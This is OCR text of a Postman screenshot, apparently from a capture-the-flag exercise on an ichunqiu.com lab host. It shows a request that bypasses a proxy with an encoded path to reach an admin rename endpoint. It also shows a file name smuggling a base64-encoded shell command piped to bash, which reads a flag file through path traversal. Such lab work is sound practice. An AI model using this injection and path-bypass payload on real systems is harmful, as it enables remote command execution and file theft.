 Postman
File Edit View Help
Home Workspaces Reports Explore Search Postman Sign In Create A
Working locally in Scratch Pad. Switch to a Workspace
Scratch Pad New Import GET http://eci-2ze70sn... No Environment
Collections
APIs
Environments
Mock Servers
Monitors
History
New Collection
New Collection
New Collection
http://eci-2ze70snot90ixxhbovbt.cloudeci1.ichunqiu.com:8888/proxy Save
GET http://eci-2ze70snot90ixxhbovbt.cloudeci1.ichunqiu.com:8888/proxy Send
Params Auth Headers (9) Body Pre-req. Tests Settings Cookie
x-www-form-urlencoded
KEY VALUE DESCRIPTION Bulk Ed
uri /admin%2frename?oldname=fc6... ...
Key Value Description
Body 200 OK 152 ms 525 B Save Response
Pretty Raw Preview Visualize HTML
3 Date: Sun, 29 May 2022 11:36:22 GMT
4 Content-Length: 71
5
6 ca'b.crt"|echo Y2F0IC4uLy4uLy4uL2ZsYWcgICA+YXZhYWEudHh0|base64 -d|bash"HTTP/1.1 400
Bad Request
7 Content-Type: text/plain; charset=utf-8
8 Connection: close
9